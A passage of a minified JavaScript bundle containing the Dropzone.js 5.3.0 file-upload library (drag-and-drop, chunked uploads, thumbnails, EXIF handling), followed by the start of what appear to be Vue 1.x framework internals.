s=n[r];if(t>=Math.pow(this.options.filesizeBase,4-r)/10){e=t/Math.pow(this.options.filesizeBase,4-r),i=s;break}}e=Math.round(10*e)/10}return"<strong>"+e+"</strong> "+this.options.dictFileSizeUnits[i]}},{key:"_updateMaxFilesReachedClass",value:function(){return null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(this.getAcceptedFiles().length===this.options.maxFiles&&this.emit("maxfilesreached",this.files),this.element.classList.add("dz-max-files-reached")):this.element.classList.remove("dz-max-files-reached")}},{key:"drop",value:function(t){if(t.dataTransfer){this.emit("drop",t);var e=t.dataTransfer.files;if(this.emit("addedfiles",e),e.length){var i=t.dataTransfer.items;i&&i.length&&null!=i[0].webkitGetAsEntry?this._addFilesFromItems(i):this.handleFiles(e)}}}},{key:"paste",value:function(t){if(null!=(void 0!==(e=null!=t?t.clipboardData:void 0)&&null!==e?function(t){return t.items}(e):void 0)){var e;this.emit("paste",t);var i=t.clipboardData.items;return i.length?this._addFilesFromItems(i):void 0}}},{key:"handleFiles",value:function(t){var e=this;return t.map(function(t){return e.addFile(t)})}},{key:"_addFilesFromItems",value:function(t){var e=this;return function(){for(var i=[],n=0,r=r=t;!(n>=r.length);){var s,o=r[n++];null!=o.webkitGetAsEntry&&(s=o.webkitGetAsEntry())?s.isFile?i.push(e.addFile(o.getAsFile())):s.isDirectory?i.push(e._addFilesFromDirectory(s,s.name)):i.push(void 0):null==o.getAsFile||null!=o.kind&&"file"!==o.kind?i.push(void 0):i.push(e.addFile(o.getAsFile()))}return i}()}},{key:"_addFilesFromDirectory",value:function(t,e){var i=this,n=t.createReader(),r=function(t){return e=console,i="log",n=function(e){return e.log(t)},void 0!==e&&null!==e&&"function"==typeof e[i]?n(e,i):void 0;var e,i,n};return function t(){return n.readEntries(function(n){if(n.length>0){for(var r=0,s=s=n;!(r>=s.length);){var o=s[r++];o.isFile?o.file(function(t){if(!i.options.ignoreHiddenFiles||"."!==t.name.substring(0,1))return t.fullPath=e+"/"+t.name,i.addFile(t)}):o.isDirectory&&i._addFilesFromDirectory(o,e+"/"+o.name)}t()}return null},r)}()}},{key:"accept",value:function(t,e){return t.size>1024*this.options.maxFilesize*1024?e(this.options.dictFileTooBig.replace("{{filesize}}",Math.round(t.size/1024/10.24)/100).replace("{{maxFilesize}}",this.options.maxFilesize)):s.isValidFile(t,this.options.acceptedFiles)?null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(e(this.options.dictMaxFilesExceeded.replace("{{maxFiles}}",this.options.maxFiles)),this.emit("maxfilesexceeded",t)):this.options.accept.call(this,t,e):e(this.options.dictInvalidFileType)}},{key:"addFile",value:function(t){var e=this;return t.upload={uuid:s.uuidv4(),progress:0,total:t.size,bytesSent:0,filename:this._renameFile(t),chunked:this.options.chunking&&(this.options.forceChunking||t.size>this.options.chunkSize),totalChunkCount:Math.ceil(t.size/this.options.chunkSize)},this.files.push(t),t.status=s.ADDED,this.emit("addedfile",t),this._enqueueThumbnail(t),this.accept(t,function(i){return i?(t.accepted=!1,e._errorProcessing([t],i)):(t.accepted=!0,e.options.autoQueue&&e.enqueueFile(t)),e._updateMaxFilesReachedClass()})}},{key:"enqueueFiles",value:function(t){for(var e=0,i=i=t;!(e>=i.length);){var n=i[e++];this.enqueueFile(n)}return null}},{key:"enqueueFile",value:function(t){var e=this;if(t.status!==s.ADDED||!0!==t.accepted)throw new Error("This file can't be queued because it has already been processed or was rejected.");if(t.status=s.QUEUED,this.options.autoProcessQueue)return setTimeout(function(){return e.processQueue()},0)}},{key:"_enqueueThumbnail",value:function(t){var e=this;if(this.options.createImageThumbnails&&t.type.match(/image.*/)&&t.size<=1024*this.options.maxThumbnailFilesize*1024)return this._thumbnailQueue.push(t),setTimeout(function(){return e._processThumbnailQueue()},0)}},{key:"_processThumbnailQueue",value:function(){var t=this;if(!this._processingThumbnail&&0!==this._thumbnailQueue.length){this._processingThumbnail=!0;var e=this._thumbnailQueue.shift();return this.createThumbnail(e,this.options.thumbnailWidth,this.options.thumbnailHeight,this.options.thumbnailMethod,!0,function(i){return t.emit("thumbnail",e,i),t._processingThumbnail=!1,t._processThumbnailQueue()})}}},{key:"removeFile",value:function(t){if(t.status===s.UPLOADING&&this.cancelUpload(t),this.files=o(this.files,t),this.emit("removedfile",t),0===this.files.length)return this.emit("reset")}},{key:"removeAllFiles",value:function(t){null==t&&(t=!1);for(var e=0,i=i=this.files.slice();!(e>=i.length);){var n=i[e++];(n.status!==s.UPLOADING||t)&&this.removeFile(n)}return null}},{key:"resizeImage",value:function(t,e,i,n,r){var o=this;return this.createThumbnail(t,e,i,n,!1,function(e,i){if(null===i)return r(t);var n=o.options.resizeMimeType;null==n&&(n=t.type);var a=i.toDataURL(n,o.options.resizeQuality);return"image/jpeg"!==n&&"image/jpg"!==n||(a=h.restore(t.dataURL,a)),r(s.dataURItoBlob(a))})}},{key:"createThumbnail",value:function(t,e,i,n,r,s){var o=this,a=new FileReader;return a.onload=function(){if(t.dataURL=a.result,"image/svg+xml"!==t.type)return o.createThumbnailFromUrl(t,e,i,n,r,s);null!=s&&s(a.result)},a.readAsDataURL(t)}},{key:"createThumbnailFromUrl",value:function(t,e,i,n,r,s,o){var a=this,h=document.createElement("img");return o&&(h.crossOrigin=o),h.onload=function(){var o=function(t){return t(1)};return"undefined"!=typeof EXIF&&null!==EXIF&&r&&(o=function(t){return EXIF.getData(h,function(){return t(EXIF.getTag(this,"Orientation"))})}),o(function(r){t.width=h.width,t.height=h.height;var o=a.options.resize.call(a,t,e,i,n),u=document.createElement("canvas"),c=u.getContext("2d");switch(u.width=o.trgWidth,u.height=o.trgHeight,r>4&&(u.width=o.trgHeight,u.height=o.trgWidth),r){case 2:c.translate(u.width,0),c.scale(-1,1);break;case 3:c.translate(u.width,u.height),c.rotate(Math.PI);break;case 4:c.translate(0,u.height),c.scale(1,-1);break;case 5:c.rotate(.5*Math.PI),c.scale(1,-1);break;case 6:c.rotate(.5*Math.PI),c.translate(0,-u.height);break;case 7:c.rotate(.5*Math.PI),c.translate(u.width,-u.height),c.scale(-1,1);break;case 8:c.rotate(-.5*Math.PI),c.translate(-u.width,0)}l(c,h,null!=o.srcX?o.srcX:0,null!=o.srcY?o.srcY:0,o.srcWidth,o.srcHeight,null!=o.trgX?o.trgX:0,null!=o.trgY?o.trgY:0,o.trgWidth,o.trgHeight);var f=u.toDataURL("image/png");if(null!=s)return s(f,u)})},null!=s&&(h.onerror=s),h.src=t.dataURL}},{key:"processQueue",value:function(){var t=this.options.parallelUploads,e=this.getUploadingFiles().length,i=e;if(!(e>=t)){var n=this.getQueuedFiles();if(n.length>0){if(this.options.uploadMultiple)return this.processFiles(n.slice(0,t-e));for(;i<t;){if(!n.length)return;this.processFile(n.shift()),i++}}}}},{key:"processFile",value:function(t){return this.processFiles([t])}},{key:"processFiles",value:function(t){for(var e=0,i=i=t;!(e>=i.length);){var n=i[e++];n.processing=!0,n.status=s.UPLOADING,this.emit("processing",n)}return this.options.uploadMultiple&&this.emit("processingmultiple",t),this.uploadFiles(t)}},{key:"_getFilesWithXhr",value:function(t){return this.files.filter(function(e){return e.xhr===t}).map(function(t){return t})}},{key:"cancelUpload",value:function(t){if(t.status===s.UPLOADING){for(var e=this._getFilesWithXhr(t.xhr),i=0,n=n=e;!(i>=n.length);)n[i++].status=s.CANCELED;void 0!==t.xhr&&t.xhr.abort();for(var r=0,o=o=e;!(r>=o.length);){var a=o[r++];this.emit("canceled",a)}this.options.uploadMultiple&&this.emit("canceledmultiple",e)}else t.status!==s.ADDED&&t.status!==s.QUEUED||(t.status=s.CANCELED,this.emit("canceled",t),this.options.uploadMultiple&&this.emit("canceledmultiple",[t]));if(this.options.autoProcessQueue)return this.processQueue()}},{key:"resolveOption",value:function(t){if("function"==typeof t){for(var e=arguments.length,i=Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];return t.apply(this,i)}return t}},{key:"uploadFile",value:function(t){return this.uploadFiles([t])}},{key:"uploadFiles",value:function(t){var e=this;this._transformFiles(t,function(i){if(t[0].upload.chunked){var n=t[0],r=i[0];n.upload.chunks=[];var o=function(){for(var i=0;void 0!==n.upload.chunks[i];)i++;if(!(i>=n.upload.totalChunkCount)){var o=i*e.options.chunkSize,a=Math.min(o+e.options.chunkSize,n.size),l={name:e._getParamName(0),data:r.webkitSlice?r.webkitSlice(o,a):r.slice(o,a),filename:n.upload.filename,chunkIndex:i};n.upload.chunks[i]={file:n,index:i,dataBlock:l,status:s.UPLOADING,progress:0,retries:0},e._uploadData(t,[l])}};if(n.upload.finishedChunkUpload=function(i){var r=!0;i.status=s.SUCCESS,i.dataBlock=null;for(var a=0;a<n.upload.totalChunkCount;a++){if(void 0===n.upload.chunks[a])return o();n.upload.chunks[a].status!==s.SUCCESS&&(r=!1)}r&&e.options.chunksUploaded(n,function(){e._finished(t,"",null)})},e.options.parallelChunkUploads)for(var a=0;a<n.upload.totalChunkCount;a++)o();else o()}else{for(var l=[],h=0;h<t.length;h++)l[h]={name:e._getParamName(h),data:i[h],filename:t[h].upload.filename};e._uploadData(t,l)}})}},{key:"_getChunk",value:function(t,e){for(var i=0;i<t.upload.totalChunkCount;i++)if(void 0!==t.upload.chunks[i]&&t.upload.chunks[i].xhr===e)return t.upload.chunks[i]}},{key:"_uploadData",value:function(t,e){for(var i=this,n=new XMLHttpRequest,r=0,o=o=t;!(r>=o.length);)o[r++].xhr=n;t[0].upload.chunked&&(t[0].upload.chunks[e[0].chunkIndex].xhr=n);var a=this.resolveOption(this.options.method,t),l=this.resolveOption(this.options.url,t);n.open(a,l,!0),n.timeout=this.resolveOption(this.options.timeout,t),n.withCredentials=!!this.options.withCredentials,n.onload=function(e){i._finishedUploading(t,n,e)},n.onerror=function(){i._handleUploadError(t,n)},(null!=n.upload?n.upload:n).onprogress=function(e){return i._updateFilesUploadProgress(t,n,e)};var h={Accept:"application/json","Cache-Control":"no-cache","X-Requested-With":"XMLHttpRequest"};for(var u in this.options.headers&&s.extend(h,this.options.headers),h){var c=h[u];c&&n.setRequestHeader(u,c)}var f=new FormData;if(this.options.params){var d=this.options.params;for(var p in"function"==typeof d&&(d=d.call(this,t,n,t[0].upload.chunked?this._getChunk(t[0],n):null)),d){var v=d[p];f.append(p,v)}}for(var m=0,g=g=t;!(m>=g.length);){var y=g[m++];this.emit("sending",y,n,f)}this.options.uploadMultiple&&this.emit("sendingmultiple",t,n,f),this._addFormElementData(f);for(var b=0;b<e.length;b++){var _=e[b];f.append(_.name,_.data,_.filename)}this.submitRequest(n,f,t)}},{key:"_transformFiles",value:function(t,e){for(var i=this,n=[],r=0,s=0;s<t.length;s++)!function(s){i.options.transformFile.call(i,t[s],function(i){n[s]=i,++r===t.length&&e(n)})}(s)}},{key:"_addFormElementData",value:function(t){if("FORM"===this.element.tagName)for(var e=0,i=i=this.element.querySelectorAll("input, textarea, select, button");!(e>=i.length);){var n=i[e++],r=n.getAttribute("name"),s=n.getAttribute("type");if(s&&(s=s.toLowerCase()),void 0!==r&&null!==r)if("SELECT"===n.tagName&&n.hasAttribute("multiple"))for(var o=0,a=a=n.options;!(o>=a.length);){var l=a[o++];l.selected&&t.append(r,l.value)}else(!s||"checkbox"!==s&&"radio"!==s||n.checked)&&t.append(r,n.value)}}},{key:"_updateFilesUploadProgress",value:function(t,e,i){var n=void 0;if(void 0!==i){if(n=100*i.loaded/i.total,t[0].upload.chunked){var r=t[0],s=this._getChunk(r,e);s.progress=n,s.total=i.total,s.bytesSent=i.loaded,r.upload.progress=0,r.upload.total=0,r.upload.bytesSent=0;for(var o=0;o<r.upload.totalChunkCount;o++)void 0!==r.upload.chunks[o]&&void 0!==r.upload.chunks[o].progress&&(r.upload.progress+=r.upload.chunks[o].progress,r.upload.total+=r.upload.chunks[o].total,r.upload.bytesSent+=r.upload.chunks[o].bytesSent);r.upload.progress=r.upload.progress/r.upload.totalChunkCount}else for(var a=0,l=l=t;!(a>=l.length);){var h=l[a++];h.upload.progress=n,h.upload.total=i.total,h.upload.bytesSent=i.loaded}for(var u=0,c=c=t;!(u>=c.length);){var f=c[u++];this.emit("uploadprogress",f,f.upload.progress,f.upload.bytesSent)}}else{var d=!0;n=100;for(var p=0,v=v=t;!(p>=v.length);){var m=v[p++];100===m.upload.progress&&m.upload.bytesSent===m.upload.total||(d=!1),m.upload.progress=n,m.upload.bytesSent=m.upload.total}if(d)return;for(var g=0,y=y=t;!(g>=y.length);){var b=y[g++];this.emit("uploadprogress",b,n,b.upload.bytesSent)}}}},{key:"_finishedUploading",value:function(t,e,i){var n=void 0;if(t[0].status!==s.CANCELED&&4===e.readyState){if("arraybuffer"!==e.responseType&&"blob"!==e.responseType&&(n=e.responseText,e.getResponseHeader("content-type")&&~e.getResponseHeader("content-type").indexOf("application/json")))try{n=JSON.parse(n)}catch(t){i=t,n="Invalid JSON response from server."}this._updateFilesUploadProgress(t),200<=e.status&&e.status<300?t[0].upload.chunked?t[0].upload.finishedChunkUpload(this._getChunk(t[0],e)):this._finished(t,n,i):this._handleUploadError(t,e,n)}}},{key:"_handleUploadError",value:function(t,e,i){if(t[0].status!==s.CANCELED){if(t[0].upload.chunked&&this.options.retryChunks){var n=this._getChunk(t[0],e);if(n.retries++<this.options.retryChunksLimit)return void this._uploadData(t,[n.dataBlock]);console.warn("Retried this chunk too often. Giving up.")}for(var r=0,o=o=t;!(r>=o.length);)o[r++],this._errorProcessing(t,i||this.options.dictResponseError.replace("{{statusCode}}",e.status),e)}}},{key:"submitRequest",value:function(t,e,i){t.send(e)}},{key:"_finished",value:function(t,e,i){for(var n=0,r=r=t;!(n>=r.length);){var o=r[n++];o.status=s.SUCCESS,this.emit("success",o,e,i),this.emit("complete",o)}if(this.options.uploadMultiple&&(this.emit("successmultiple",t,e,i),this.emit("completemultiple",t)),this.options.autoProcessQueue)return this.processQueue()}},{key:"_errorProcessing",value:function(t,e,i){for(var n=0,r=r=t;!(n>=r.length);){var o=r[n++];o.status=s.ERROR,this.emit("error",o,e,i),this.emit("complete",o)}if(this.options.uploadMultiple&&(this.emit("errormultiple",t,e,i),this.emit("completemultiple",t)),this.options.autoProcessQueue)return this.processQueue()}}],[{key:"uuidv4",value:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}}]),s}();s.initClass(),s.version="5.3.0",s.options={},s.optionsForElement=function(t){return t.getAttribute("id")?s.options[a(t.getAttribute("id"))]:void 0},s.instances=[],s.forElement=function(t){if("string"==typeof t&&(t=document.querySelector(t)),null==(null!=t?t.dropzone:void 0))throw new Error("No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.");return t.dropzone},s.autoDiscover=!0,s.discover=function(){var t=void 0;if(document.querySelectorAll)t=document.querySelectorAll(".dropzone");else{t=[];var e=function(e){return function(){for(var i=[],n=0,r=r=e;!(n>=r.length);){var s=r[n++];/(^| )dropzone($| )/.test(s.className)?i.push(t.push(s)):i.push(void 0)}return i}()};e(document.getElementsByTagName("div")),e(document.getElementsByTagName("form"))}return function(){for(var e=[],i=0,n=n=t;!(i>=n.length);){var r=n[i++];!1!==s.optionsForElement(r)?e.push(new s(r)):e.push(void 0)}return e}()},s.blacklistedBrowsers=[/opera.*(Macintosh|Windows Phone).*version\/12/i],s.isBrowserSupported=function(){var t=!0;if(window.File&&window.FileReader&&window.FileList&&window.Blob&&window.FormData&&document.querySelector)if("classList"in document.createElement("a"))for(var e=0,i=i=s.blacklistedBrowsers;!(e>=i.length);)i[e++].test(navigator.userAgent)&&(t=!1);else t=!1;else t=!1;return t},s.dataURItoBlob=function(t){for(var e=atob(t.split(",")[1]),i=t.split(",")[0].split(":")[1].split(";")[0],n=new ArrayBuffer(e.length),r=new Uint8Array(n),s=0,o=e.length,a=0<=o;a?s<=o:s>=o;a?s++:s--)r[s]=e.charCodeAt(s);return new Blob([n],{type:i})};var o=function(t,e){return t.filter(function(t){return t!==e}).map(function(t){return t})},a=function(t){return t.replace(/[\-_](\w)/g,function(t){return t.charAt(1).toUpperCase()})};s.createElement=function(t){var e=document.createElement("div");return e.innerHTML=t,e.childNodes[0]},s.elementInside=function(t,e){if(t===e)return!0;for(;t=t.parentNode;)if(t===e)return!0;return!1},s.getElement=function(t,e){var i=void 0;if("string"==typeof t?i=document.querySelector(t):null!=t.nodeType&&(i=t),null==i)throw new Error("Invalid `"+e+"` option provided. Please provide a CSS selector or a plain HTML element.");return i},s.getElements=function(t,e){var i=void 0,n=void 0;if(t instanceof Array){n=[];try{for(var r=0,s=s=t;!(r>=s.length);)i=s[r++],n.push(this.getElement(i,e))}catch(t){n=null}}else if("string"==typeof t){n=[];for(var o=0,a=a=document.querySelectorAll(t);!(o>=a.length);)i=a[o++],n.push(i)}else null!=t.nodeType&&(n=[t]);if(null==n||!n.length)throw new Error("Invalid `"+e+"` option provided. Please provide a CSS selector, a plain HTML element or a list of those.");return n},s.confirm=function(t,e,i){return window.confirm(t)?e():null!=i?i():void 0},s.isValidFile=function(t,e){if(!e)return!0;e=e.split(",");for(var i=t.type,n=i.replace(/\/.*$/,""),r=0,s=s=e;!(r>=s.length);){var o=s[r++];if("."===(o=o.trim()).charAt(0)){if(-1!==t.name.toLowerCase().indexOf(o.toLowerCase(),t.name.length-o.length))return!0}else if(/\/\*$/.test(o)){if(n===o.replace(/\/.*$/,""))return!0}else if(i===o)return!0}return!1},"undefined"!=typeof jQuery&&null!==jQuery&&(jQuery.fn.dropzone=function(t){return this.each(function(){return new s(this,t)})}),void 0!==t&&null!==t?t.exports=s:window.Dropzone=s,s.ADDED="added",s.QUEUED="queued",s.ACCEPTED=s.QUEUED,s.UPLOADING="uploading",s.PROCESSING=s.UPLOADING,s.CANCELED="canceled",s.ERROR="error",s.SUCCESS="success";var l=function(t,e,i,n,r,s,o,a,l,h){var u=function(t){t.naturalWidth;var e=t.naturalHeight,i=document.createElement("canvas");i.width=1,i.height=e;var n=i.getContext("2d");n.drawImage(t,0,0);for(var r=n.getImageData(1,0,1,e).data,s=0,o=e,a=e;a>s;)0===r[4*(a-1)+3]?o=a:s=a,a=o+s>>1;var l=a/e;return 0===l?1:l}(e);return t.drawImage(e,i,n,r,s,o,a,l,h/u)},h=function(){function t(){i(this,t)}return n(t,null,[{key:"initClass",value:function(){this.KEY_STR="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}},{key:"encode64",value:function(t){for(var e="",i=void 0,n=void 0,r="",s=void 0,o=void 0,a=void 0,l="",h=0;s=(i=t[h++])>>2,o=(3&i)<<4|(n=t[h++])>>4,a=(15&n)<<2|(r=t[h++])>>6,l=63&r,isNaN(n)?a=l=64:isNaN(r)&&(l=64),e=e+this.KEY_STR.charAt(s)+this.KEY_STR.charAt(o)+this.KEY_STR.charAt(a)+this.KEY_STR.charAt(l),i=n=r="",s=o=a=l="",h<t.length;);return e}},{key:"restore",value:function(t,e){if(!t.match("data:image/jpeg;base64,"))return e;var i=this.decode64(t.replace("data:image/jpeg;base64,","")),n=this.slice2Segments(i),r=this.exifManipulation(e,n);return"data:image/jpeg;base64,"+this.encode64(r)}},{key:"exifManipulation",value:function(t,e){var i=this.getExifArray(e),n=this.insertExif(t,i);return new Uint8Array(n)}},{key:"getExifArray",value:function(t){for(var e=void 0,i=0;i<t.length;){if(255===(e=t[i])[0]&225===e[1])return e;i++}return[]}},{key:"insertExif",value:function(t,e){var i=t.replace("data:image/jpeg;base64,",""),n=this.decode64(i),r=n.indexOf(255,3),s=n.slice(0,r),o=n.slice(r),a=s;return a=(a=a.concat(e)).concat(o)}},{key:"slice2Segments",value:function(t){for(var e=0,i=[];!(255===t[e]&218===t[e+1]);){if(255===t[e]&216===t[e+1])e+=2;else{var n=e+(256*t[e+2]+t[e+3])+2,r=t.slice(e,n);i.push(r),e=n}if(e>t.length)break}return i}},{key:"decode64",value:function(t){var e=void 0,i=void 0,n="",r=void 0,s=void 0,o="",a=0,l=[];for(/[^A-Za-z0-9\+\/\=]/g.exec(t)&&console.warn("There were invalid base64 characters in the input text.\nValid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\nExpect errors in decoding."),t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");e=this.KEY_STR.indexOf(t.charAt(a++))<<2|(r=this.KEY_STR.indexOf(t.charAt(a++)))>>4,i=(15&r)<<4|(s=this.KEY_STR.indexOf(t.charAt(a++)))>>2,n=(3&s)<<6|(o=this.KEY_STR.indexOf(t.charAt(a++))),l.push(e),64!==s&&l.push(i),64!==o&&l.push(n),e=i=n="",r=s=o="",a<t.length;);return l}}]),t}();h.initClass(),s._autoDiscoverFunction=function(){if(s.autoDiscover)return s.discover()},function(t,e){var i=!1,n=!0,r=t.document,s=r.documentElement,o=r.addEventListener?"addEventListener":"attachEvent",a=r.addEventListener?"removeEventListener":"detachEvent",l=r.addEventListener?"":"on",h=function n(s){if("readystatechange"!==s.type||"complete"===r.readyState)return("load"===s.type?t:r)[a](l+s.type,n,!1),!i&&(i=!0)?e.call(t,s.type||s):void 0};if("complete"!==r.readyState){if(r.createEventObject&&s.doScroll){try{n=!t.frameElement}catch(t){}n&&function t(){try{s.doScroll("left")}catch(e){return void setTimeout(t,50)}return h("poll")}()}r[o](l+"DOMContentLoaded",h,!1),r[o](l+"readystatechange",h,!1),t[o](l+"load",h,!1)}}(window,s._autoDiscoverFunction)}).call(e,i(17)(t))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}}]),function(t){function e(n){if(i[n])return i[n].exports;var r=i[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var i={};e.m=t,e.c=i,e.d=function(t,i,n){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:n})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=18)}([function(t,e,i){"use strict";function n(t,e,i){if(s(t,e))t[e]=i;else if(t._isVue)n(t._data,e,i);else{var r=t.__ob__;if(r){if(r.convert(e,i),r.dep.notify(),r.vms)for(var o=r.vms.length;o--;){var a=r.vms[o];a._proxy(e),a._digest()}return i}t[e]=i}}function r(t,e){if(s(t,e)){delete t[e];var i=t.__ob__;if(i){if(i.dep.notify(),i.vms)for(var n=i.vms.length;n--;){var r=i.vms[n];r._unproxy(e),r._digest()}}else t._isVue&&(delete t._data[e],t._digest())}}function s(t,e){return qe.call(t,e)}function o(t){return Qe.test(t)}function a(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function l(t){return null==t?"":t.toString()}function h(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function u(t){return"true"===t||"false"!==t&&t}function c(t){var e=t.charCodeAt(0);return e!==t.charCodeAt(t.length-1)||34!==e&&39!==e?t:t.slice(1,-1)}function f(t){return t.replace(Ze,d)}function d(t,e){return e?e.toUpperCase():""}function p(t){return t.replace(Ge,"$1-$2").replace(Ge,"$1-$2").toLowerCase()}function v(t){return t.replace(Je,d)}function m(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function g(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function y(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function b(t){return null!==t&&"object"==typeof t}function _(t){return Ye.call(t)===Ke}function w(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function x(t,e){var i,n,r,s,o,a=function a(){var l=Date.now()-s;l<e&&l>=0?i=setTimeout(a,e-l):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function C(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function k(t){var e=function e(){if(!e.cancelled)return t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function $(t,e){return t==e||!(!b(t)||!b(e))&&JSON.stringify(t)===JSON.stringify(e)}function S(t){return/native code/.test(t.toString())}function A(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function E(){return gi.charCodeAt(_i+1)}function T(){return gi.charCodeAt(++_i)}function O(){return _i>=bi}function F(){for(;E()===Ii;)T()}function N(t){return t===Ti||t===Oi}function I(t){return Pi[t]}function P(t,e){return Di[t]===e}function D(){for(var t,e=T();!O();)if((t=T())===Ni)T();else if(t===e)break}function j(t){for(var e=0,i=t;!O();)if(N(t=E()))D();else if(i===t&&e++,P(i,t)&&e--,T(),0===e)break}function R(){for(var t=_i;!O();)if(N(wi=E()))D();else if(I(wi))j(wi);else if(wi===Fi){if(T(),(wi=E())!==Fi){xi!==$i&&xi!==Ei||(xi=Si);break}T()}else{if(wi===Ii&&(xi===Ai||xi===Ei)){F();break}xi===Si&&(xi=Ai),T()}return gi.slice(t+1,_i)||null}function M(){var t,e={};return xi=Si,e.name=R().trim(),xi=Ei,(t=function(){for(var t=[];!O()&&xi!==Si;){var e=R();if(!e)break;t.push(L(e))}return t}()).length&&(e.args=t),e}function L(t){if(ki.test(t))return{value:h(t),dynamic:!1};var e=c(t),i=e===t;return{value:i?t:e,dynamic:i}}function z(t){var e;return Ci.get(t)||(yi={},bi=(gi=t).length,_i=-1,wi="",xi=$i,gi.indexOf("|")<0?yi.expression=gi.trim():(yi.expression=R().trim(),(e=function(){for(var t=[];!O();)t.push(M());return t}()).length&&(yi.filters=e)),Ci.put(t,yi),yi)}function U(t){return t.replace(Ri,"\\$&")}function W(){var t=U(Vi.delimiters[0]),e=U(Vi.delimiters[1]),i=U(Vi.unsafeDelimiters[0]),n=U(Vi.unsafeDelimiters[1]);Li=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),zi=new RegExp("^"+i+"((?:.|\\n)+?)"+n+"$"),Mi=new A(1e3)}function H(t){Mi||W();var e=Mi.get(t);if(e)return e;if(!Li.test(t))return null;for(var i,n,r,s,o,a=[],l=Li.lastIndex=0;i=Li.exec(t);)(n=i.index)>l&&a.push({value:t.slice(l,n)}),s=(o=42===(s=(r=zi.test(i[0]))?i[1]:i[2]).charCodeAt(0))?s.slice(1):s,a.push({tag:!0,value:s.trim(),html:r,oneTime:o}),l=n+i[0].length;return l<t.length&&a.push({value:t.slice(l)}),Mi.put(t,a),a}function B(t,e){return t.length>1?t.map(function(t){return V(t,e)}).join("+"):V(t[0],e,!0)}function V(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':function(t,e){if(Ui.test(t)){var i=z(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}(t.value,i):'"'+t.value+'"'}function q(t,e,i,n){G(t,1,function(){e.appendChild(t)},i,n)}function Q(t,e,i,n){G(t,1,function(){et(t,e)},i,n)}function Z(t,e,i){G(t,-1,function(){nt(t)},e,i)}function G(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!hi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());s[e>0?"enter":"leave"](i,r)}function J(t){return"string"==typeof t&&(t=document.querySelector(t)),t}function Y(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function K(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function X(t,e){var i=K(t,":"+e);return null===i&&(i=K(t,"v-bind:"+e)),i}function tt(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function et(t,e){e.parentNode.insertBefore(t,e)}function it(t,e){e.nextSibling?et(t,e.nextSibling):e.parentNode.appendChild(t)}function nt(t){t.parentNode.removeChild(t)}function rt(t,e){e.firstChild?et(t,e.firstChild):e.appendChild(t)}function st(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function ot(t,e,i,n){t.addEventListener(e,i,n)}function at(t,e,i){t.removeEventListener(e,i)}function lt(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function ht(t,e){si&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function ut(t,e){if(t.classList)t.classList.add(e);else{var i=" "+lt(t)+" ";i.indexOf(" "+e+" ")<0&&ht(t,(i+e).trim())}}function ct(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+lt(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");ht(t,i.trim())}t.className||t.removeAttribute("class")}function ft(t,e){var i,n;if(vt(t)&&_t(t.content)&&(t=t.content),t.hasChildNodes())for(dt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function dt(t){for(var e;pt(e=t.firstChild);)t.removeChild(e);for(;pt(e=t.lastChild);)t.removeChild(e)}function pt(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function vt(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function mt(t,e){var i=Vi.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function gt(t){if(t.hasAttributes())for(var 